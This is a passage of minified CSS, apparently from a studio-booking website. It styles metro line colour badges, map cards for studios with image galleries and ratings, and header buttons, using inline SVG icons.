tspan{fill:#7f4cf7}.metro-scheme-badge{cursor:pointer}li.metro-line.line-1,span.metro-line.line-1{background-color:#ffe000}li.metro-line.line-2,span.metro-line.line-2{background-color:#49bc61}li.metro-line.line-3,span.metro-line.line-3{background-color:#f8821e}li.metro-line.line-4,span.metro-line.line-4{background-color:#dd2027}li.metro-line.line-5,span.metro-line.line-5{background-color:#047ac1}li.metro-line.line-6,span.metro-line.line-6{background-color:#00c4f4}li.metro-line.line-7,span.metro-line.line-7{background-color:#a8a9ad}li.metro-line.line-8,span.metro-line.line-8{background-color:#92469c}li.metro-line.line-9,span.metro-line.line-9{background-color:#8d5038}li.metro-line.line-10,span.metro-line.line-10{background-color:#b8d646}li.metro-line.line-11,span.metro-line.line-11{background-color:#88cdcf}li.metro-line.line-12,span.metro-line.line-12{background-color:#b4c5e5}li.metro-line.line-13,span.metro-line.line-13{background-color:#f9bcd1}li.metro-line.line-14,span.metro-line.line-14{background-color:#006da8}li.metro-line.line-15,span.metro-line.line-15{background-color:#7fcecf}li.metro-line.line-16,span.metro-line.line-16{background-color:#f686b7}li.metro-line.line-17,span.metro-line.line-17{background-color:#ffe000}li.metro-line.line-18,span.metro-line.line-18{background-color:#fea813}li.metro-line.line-19,span.metro-line.line-19{background-color:#f34d8c}li.metro-line.line-21,span.metro-line.line-21{background-color:#088370}li.metro-line.line-22,span.metro-line.line-22{background-color:#f56520}li.metro-line.line-23,span.metro-line.line-23{background-color:#3bb183}li.metro-line.line-20,span.metro-line.line-20{background-color:#047ac1}li.metro-line.line-25,span.metro-line.line-25{background-color:#dd2027}li.metro-line.line-26,span.metro-line.line-26{background-color:#49bc61}li.metro-line.line-27,span.metro-line.line-27{background-color:#f8821e}li.metro-line.line-28,span.metro-line.line-28{background-color:#92469c}li.metro-line.line-30,span.metro-line.line-30{background-color:#dd2027}li.metro-line.line-29,li.metro-line.line-31,span.metro-line.line-29,span.metro-line.line-31{background-color:#49bc61}li.metro-line.line-24,li.metro-line.line-32,span.metro-line.line-24,span.metro-line.line-32{background-color:#dd2027}li.metro-line.line-33,span.metro-line.line-33{background-color:#047ac1}svg.metro-line.line-1{fill:#ffe000}svg.metro-line.line-2{fill:#49bc61}svg.metro-line.line-3{fill:#f8821e}svg.metro-line.line-4{fill:#dd2027}svg.metro-line.line-5{fill:#047ac1}svg.metro-line.line-6{fill:#00c4f4}svg.metro-line.line-7{fill:#a8a9ad}svg.metro-line.line-8{fill:#92469c}svg.metro-line.line-9{fill:#8d5038}svg.metro-line.line-10{fill:#b8d646}svg.metro-line.line-11{fill:#88cdcf}svg.metro-line.line-12{fill:#b4c5e5}svg.metro-line.line-13{fill:#f9bcd1}svg.metro-line.line-14{fill:#006da8}svg.metro-line.line-15{fill:#7fcecf}svg.metro-line.line-16{fill:#f686b7}svg.metro-line.line-17{fill:#ffe000}svg.metro-line.line-18{fill:#fea813}svg.metro-line.line-19{fill:#f34d8c}svg.metro-line.line-21{fill:#088370}svg.metro-line.line-22{fill:#f56520}svg.metro-line.line-23{fill:#3bb183}svg.metro-line.line-20{fill:#047ac1}svg.metro-line.line-25{fill:#dd2027}svg.metro-line.line-26{fill:#49bc61}svg.metro-line.line-27{fill:#f8821e}svg.metro-line.line-28{fill:#92469c}svg.metro-line.line-30{fill:#dd2027}svg.metro-line.line-29,svg.metro-line.line-31{fill:#49bc61}svg.metro-line.line-24,svg.metro-line.line-32{fill:#dd2027}svg.metro-line.line-33{fill:#047ac1}li.metro-line{list-style:none;margin-bottom:6px;padding-left:15px;position:relative}li.metro-line:before{content:"";display:block;position:absolute;left:0;top:70%;width:7px;height:7px;border-radius:50%;margin-top:-3px}li.metro-line.grey:before{background-color:#999}li.metro-line.green:before{background-color:#9c0}li.metro-line.blue:before{background-color:#00bfff}li.metro-line.fiol:before{background-color:purple}li.metro-line.yellow:before{background-color:#9c0}li.metro-line.dark-blue:before{background-color:#0078be}li.metro-line.brown:before{background-color:#8d5b2d}li.metro-line.red:before{background-color:#ef161e}span.metro-line{-ms-flex-negative:0;flex-shrink:0;display:inline-block;width:7px;height:7px;margin-right:8px;border-radius:50%}.line-garden-ring{background:#954e38}.line-mcc-ring{background:#f4d2cd}.line-bkl{background:#59b9ea}.studio-card-map{position:fixed;bottom:16px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;visibility:hidden;width:calc(100% - 32px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:10}@media(min-width:768px){.studio-card-map{display:block;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:364px}}.studio-card-map.is-multiple{position:absolute;top:0;left:0;-webkit-transform:none;transform:none;width:100%;display:block;background:#fff;padding:0 16px 24px;overflow-y:auto}.studio-card-map.is-multiple::-webkit-scrollbar{width:4px}.studio-card-map.is-multiple::-webkit-scrollbar-track{background:transparent}.studio-card-map.is-multiple::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.studio-card-map.is-multiple::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.studio-card-map.is-multiple{-webkit-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;overflow:auto;padding:0 16px;width:363px}}.studio-card-map.is-multiple.is-show{height:100%}.studio-card-map.is-show{opacity:1;visibility:visible}.studio-card-map__header{display:none}.is-multiple .studio-card-map__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:16px;margin-bottom:24px}.studio-card-map__closer{width:20px;height:20px;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:14px 14px;background-position:50%;background-repeat:no-repeat;cursor:pointer;border:none;font-size:0}.studio-card-map__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.studio-card-map__item,.studio-card-map__list{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__item{position:relative;width:100%;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:15px;overflow:hidden}@media(min-width:768px){.studio-card-map__item{display:block;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.15);box-shadow:0 2px 10px rgba(0,0,0,.15);border-radius:3px}}.is-multiple .studio-card-map__item{-webkit-box-shadow:none;box-shadow:none;border-radius:0;margin-bottom:24px}@media(min-width:768px){.is-multiple .studio-card-map__item{-webkit-box-shadow:none;box-shadow:none;border-radius:0}}.studio-card-map__labels{display:none}@media(min-width:768px){.studio-card-map__labels{position:absolute;top:16px;left:8px;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.studio-card-map__label{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;background:#fff;height:18px;padding:1px 8px;border-radius:14px;font-family:RF Tone Bold,sans-serif;font-size:10px;color:#000;text-align:center}.studio-card-map__label:last-child{margin-right:0}.studio-card-map__label.-discount{display:none;height:27px;background:none;padding:0}.studio-card-map__label.-discount.is-active{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__label.-new{display:none}.studio-card-map__label.-new.is-active{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__label.-online{display:none}.studio-card-map__label.-online.is-active{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-card-map__favourite{display:none}@media(min-width:768px){.studio-card-map__favourite{display:none;position:absolute;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%231C1C1C'/%3E%3C/svg%3E") hsla(0,0%,100%,.5);border-radius:50%;z-index:3;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;top:12px;right:12px;width:30px;height:30px}}.studio-card-map__favourite:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__favourite.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' fill='%237F4CF7' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__gallery{position:relative;width:108px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.studio-card-map__gallery{width:100%;height:220px}}@media(min-width:768px){.studio-card-map__gallery:hover .studio-card-map__gallery-count,.studio-card-map__gallery:hover .studio-card-map__gallery-nav{opacity:1;visibility:visible}}.studio-card-map__gallery-count{display:none}@media(min-width:768px){.studio-card-map__gallery-count{position:absolute;bottom:16px;left:0;z-index:3;display:block;width:100%;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-align:center;text-shadow:0 2px 10px rgba(0,0,0,.25);opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}}.studio-card-map__gallery-count.is-disabled,.studio-card-map__gallery-nav{display:none}@media(min-width:768px){.studio-card-map__gallery-nav{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;opacity:0;visibility:hidden}}.studio-card-map__gallery-nav.is-disabled{display:none}.studio-card-map__gallery-nav-btn{display:block;border:none;width:24px;height:24px;border-radius:50%;background-color:#fff;background-position:50%;background-size:7px auto;background-repeat:no-repeat;-webkit-filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.studio-card-map__gallery-nav-btn.-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:7px}.studio-card-map__gallery-nav-btn.-prev:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__gallery-nav-btn.-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%231C1C1C'/%3E%3C/svg%3E")}.studio-card-map__gallery-nav-btn.-next:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-card-map__gallery .tns-inner,.studio-card-map__gallery .tns-outer{height:100%}.studio-card-map__gallery .tns-nav{position:absolute;bottom:8px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.studio-card-map__gallery .tns-nav button{width:6px;height:6px;border:none;border-radius:50%;background:#fff;opacity:.5;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 2px;padding:0}.studio-card-map__gallery .tns-nav button.tns-nav-active{opacity:1}.studio-card-map__img{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;width:100%;min-height:140px;height:100%}.studio-card-map__img img{width:100%;height:100%;border-radius:15px 0 0 15px;-o-object-fit:cover;object-fit:cover}.studio-card-map__img img:nth-child(2n){display:none}@media(min-width:768px){.studio-card-map__img{min-height:0;height:220px}.studio-card-map__img img{height:100%;border-radius:6px 6px 0 0}.studio-card-map__img img:nth-child(2n){display:-webkit-box;display:-ms-flexbox;display:flex}}.studio-card-map__content{width:calc(100% - 32px);padding:8px 16px}@media(min-width:768px){.studio-card-map__content{padding:16px;width:100%}}.is-multiple .studio-card-map__content{padding:8px 16px}@media(min-width:768px){.is-multiple .studio-card-map__content{padding:16px 0 24px}}.studio-card-map__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;display:block;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media(min-width:1024px){.studio-card-map__title{font-size:18px}}.studio-card-map__title:hover{color:#7f4cf7}.studio-card-map__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.studio-card-map__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:8px}}.studio-card-map__rating{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;vertical-align:middle;margin:0 0 8px}@media(min-width:768px){.studio-card-map__rating{margin-bottom:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.studio-card-map__rating-reviews{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;display:inline-block;margin:0 0 0 2px}.studio-card-map__points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 4px;background:#f0e6fc;border-radius:4px;font-family:RF Tone Regular,sans-serif;color:#7f4cf7;font-size:14px;margin-bottom:8px}@media(min-width:768px){.studio-card-map__points{margin-bottom:0;margin-left:8px}}.studio-card-map__location,.studio-card-map__points.is-hidden{display:none}@media(min-width:768px){.studio-card-map__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin-bottom:8px}}.studio-card-map__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.studio-card-map .icon,.studio-card-map .metro-icon{margin-right:4px}.studios-header{display:block;background:#fff;position:relative;z-index:11}@media(min-width:1280px){.studios-header{z-index:9;-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}}@media(min-width:1280px){.studios-header.is-disable{pointer-events:none;opacity:.7}}.studios-header__container{padding:32px 16px}@media(min-width:980px){.studios-header__container{padding-left:20px;padding-right:20px}}@media(min-width:1280px){.studios-header__container{padding-left:20px;padding-right:20px}}@media(min-width:1440px){.studios-header__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.studios-header__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.studios-header__container{padding-bottom:80px}}@media(min-width:1280px){.studios-header__container{padding-bottom:32px;padding-top:32px}}.studios{background:#fff;position:relative;z-index:3;padding:0 0 100px}@media(min-width:1280px){.studios{background:#f8f8f8;padding:48px 0 100px}}.studios *{-webkit-box-sizing:border-box;box-sizing:border-box}.studios__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.studios__container{padding-left:20px;padding-right:20px}}@media(min-width:1280px){.studios__container{padding-left:20px;padding-right:20px}}@media(min-width:1440px){.studios__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.studios__container{max-width:1920px;margin:0 auto}}.studios__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:1280px){.studios__wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:768px){.studios__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}}@media(min-width:1280px){.studios__header{width:calc(74.7% - 50px)}}.studios__header-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.studios__title{display:none}@media(min-width:1280px){.studios__title{display:block;color:#303030;font-family:RF Tone Semi Bold,sans-serif;margin:0 16px 0 0;font-size:24px}}.studios__content{width:100%;position:relative;overflow:hidden}@media(min-width:1280px){.studios__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:50px}}.studios__content .studio-card-map{position:absolute}@media(min-width:1280px){.studios__sidebar{-webkit-box-flex:0;-ms-flex:0 0 25.3%;flex:0 0 25.3%}}.studios__btn-map{display:block;border:none;margin:0;padding:0;width:24px;height:19px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.304 18l-.308.514a.6.6 0 00.633-.01L16.304 18zM9.13 1l.256-.543A.6.6 0 008.9.447L9.13 1zm13.58.147L22.44.61l.27.536zm.2 12.603l.325.505-.325-.505zM1.294 17.844l-.281-.53.28.53zm-.17-13.51l.23.553-.23-.554zM.4 4.517v13.15h1.2V4.518H.4zm23.2 9.065V1.325h-1.2v12.258h1.2zM22.44.611L16.033 3.85l.541 1.071 6.405-3.238-.54-1.07zm-5.811 17.894l6.605-4.25-.649-1.01-6.605 4.25.649 1.01zm-.325-14.12h-.6V18h1.2v-.031-.031-.032-.031-.032-.031-.032-.031-.032-.032-.032-.032-.032-.032-.032-.032-.032-.032-.033-.032-.033-.032-.033-.032-.033-.033-.032-.033-.033-.033-.033-.033-.033-.033-.034-.033-.033-.034-.033-.033-.034-.034-.033-.034-.033-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.035-.034-.034-.035-.034-.035-.034-.035-.034-.035-.034-.035-.035-.035-.034-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.036-.035-.035-.035-.036-.035-.035-.036-.035-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.036-.035-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.035-.036-.035-.036-.036-.035-.035-.036-.035-.036-.035-.036-.035-.035-.036-.035-.035-.035-.036-.035-.035-.035-.035-.036-.035-.035-.035-.035-.035-.035-.034-.035-.035-.035-.035-.035-.034-.035-.035-.034-.035-.035-.034-.035-.034-.034-.035-.034-.034-.035-.034-.034-.034-.034-.035-.034-.034-.034-.033-.034-.034-.034-.034-.033-.034-.033-.034-.033-.034-.033-.034-.033-.033-.033-.033-.034-.033-.033-.032-.033-.033-.033-.033-.032-.033-.032-.033-.032-.033-.032-.032-.032-.033-.032-.032-.032-.032-.031-.032-.032-.031-.032-.031-.032-.031-.032-.03-.032-.031-.031-.031V8.6v-.03-.032-.03-.03-.031-.03-.031-.03-.03-.03-.031-.03-.03-.03-.03-.03-.029-.03-.029-.03-.029-.029-.029-.029-.029-.029-.029-.028-.029-.029-.028-.028-.029-.028-.028-.028-.028-.028-.028-.027V7.4v-.027-.028-.027-.027-.028-.027-.026-.027-.027-.027-.026-.027-.026-.026-.027-.026-.026-.025-.026-.026-.025-.026-.025-.026-.025-.025-.025-.025-.024-.025-.024-.025-.024-.024-.024-.024-.024-.024V6.4v-.023-.024-.023-.023-.023-.023-.023-.023-.023-.022-.023-.022-.022-.022-.022-.022-.022-.021-.022-.021-.021-.021-.021-.021-.021-.02-.021-.02-.02-.02-.02-.02-.02-.02-.02-.019-.02-.018-.02-.018-.019-.018-.019-.018-.018-.018-.018-.018-.018-.017-.017-.018-.017V5.3v-.017-.016-.017-.016-.016V5.2v-.016-.015-.016-.016-.015-.015-.015-.015-.015-.015-.014-.015-.014-.014-.014-.014-.014-.013-.013-.014-.013-.013-.012-.013-.012-.013-.012-.012-.012-.011-.012-.011-.011-.011-.011-.011-.01-.011-.01-.01-.01-.01-.01-.01-.008-.01-.008-.01-.008-.008-.009-.008-.008-.007-.008-.008-.007-.007-.007-.007-.006-.007-.006-.006-.006-.006-.005-.006-.005-.005-.005-.004-.005-.004-.004-.004-.004-.004-.003-.003-.003-.003-.003V4.4v-.002-.002-.002-.002-.001-.002-.001-.001-.002h-.6zm.256-.543L9.386.457l-.512 1.086 7.174 3.384.512-1.085zm-6.83 9.85V1h-1.2v12.692h1.2zm-8.155 4.683l7.836-4.152-.561-1.06-7.837 4.151.562 1.06zM8.9.446L.893 3.78l.46 1.108 8.008-3.333L8.9.446zm.23 13.246l-.308.515c.001 0 .002 0 .003.002l.01.005.036.023.144.086.534.32 1.809 1.087 4.637 2.784.618-1.028-4.637-2.785-1.81-1.087-.533-.32-.144-.086-.037-.023-.01-.005-.002-.002-.31.514zM23.6 1.325a.8.8 0 00-1.16-.714l.54 1.071a.4.4 0 01-.58-.357h1.2zm-1.2 12.258c0-.13.065-.26.185-.337l.65 1.009a.797.797 0 00.365-.672h-1.2zm-22 4.085a.8.8 0 001.175.707l-.562-1.06a.4.4 0 01.587.353H.4zm1.2-13.15a.4.4 0 01-.246.37L.893 3.778a.8.8 0 00-.493.739h1.2z' fill='%231C1C1C'/%3E%3C/svg%3E");font-size:0}@media(min-width:768px){.studios__btn-map{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 16px 0 52px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='26' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.87 14.439V1m0 13.439L1.29 18.85A.2.2 0 011 18.672V4.72a.2.2 0 01.125-.186L9.87 1m0 13.439L17.696 19m0-14.416l7.016-3.443a.2.2 0 01.288.18v13.007a.195.195 0 01-.092.168L17.696 19m0-14.416V19m0-14.416L9.87 1' stroke='%231C1C1C' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;height:40px;width:auto;margin-left:16px}}@media(min-width:768px)and (min-width:1560px){.studios__btn-map{height:44px;font-size:18px}}@media(min-width:768px){.studios__btn-map:hover{text-decoration:none}.studios__btn-map[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studios__btn-map.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studios__btn-map.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studios__btn-map:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.studios__btn-map:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:768px){.studios__btn-map:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.studios__btn-map,.studios__btn-map:visited{color:#303030}.studios__btn-map:visited svg path,.studios__btn-map svg path{stroke:#303030}.studios__btn-map:hover,.studios__btn-map:hover:visited{color:#505050}.studios__btn-map:hover:visited svg path,.studios__btn-map:hover svg path{stroke:#505050}.studios__btn-map:hover{border-color:#505050}.studios__btn-map:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.studios__btn-map:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.studios__btn-map:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:768px){.studios__btn-map:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studios__btn-map:disabled,.studios__btn-map:disabled:visited{color:#fff}.studios__btn-map:disabled:visited svg path,.studios__btn-map:disabled svg path{stroke:#fff}}.studios__btn-nearest{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;padding:0 16px 0 46px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.509 15.311l3.48 3.894c.166.187.331.369.496.556.287.32.881.32 1.168 0l3.48-3.893c.166-.188.33-.37.496-.557.297-.33.33-.842 0-1.167-.303-.303-.87-.336-1.168 0l-3.48 3.894c-.165.187-.33.369-.496.556h1.168l-3.48-3.894c-.166-.187-.331-.369-.496-.556-.298-.33-.865-.303-1.168 0-.33.33-.297.837 0 1.167z' fill='%231C1C1C'/%3E%3Cpath d='M13.894 18.968v-5.854-9.318-.899c0-.43-.38-.848-.826-.826-.446.022-.826.364-.826.826v16.071c0 .43.38.848.826.826.446-.022.826-.363.826-.826zM9.358 4.69L5.878.796 5.382.24c-.286-.32-.881-.32-1.168 0L.734 4.133c-.165.188-.33.37-.496.557-.297.33-.33.842 0 1.167.303.303.87.336 1.168 0l3.48-3.894c.165-.187.33-.369.496-.556H4.214l3.481 3.894c.165.187.33.369.496.556.297.33.864.303 1.167 0 .33-.33.298-.837 0-1.167z' fill='%231C1C1C'/%3E%3Cpath d='M3.973 1.033v16.071c0 .43.38.848.826.826.446-.022.826-.364.826-.826V12.47 3.153v-2.12c0-.43-.38-.848-.826-.826-.446.022-.826.363-.826.826z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:left 20px center;background-repeat:no-repeat;height:40px;margin-left:auto}@media(min-width:1560px){.studios__btn-nearest{height:44px;font-size:18px}}.studios__btn-nearest:hover{text-decoration:none}.studios__btn-nearest[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.studios__btn-nearest.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.studios__btn-nearest.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.studios__btn-nearest:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studios__btn-nearest:hover{background-image:unset;background-position:unset;background-size:unset}}.studios__btn-nearest:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.studios__btn-nearest,.studios__btn-nearest:visited{color:#303030}.studios__btn-nearest:visited svg path,.studios__btn-nearest svg 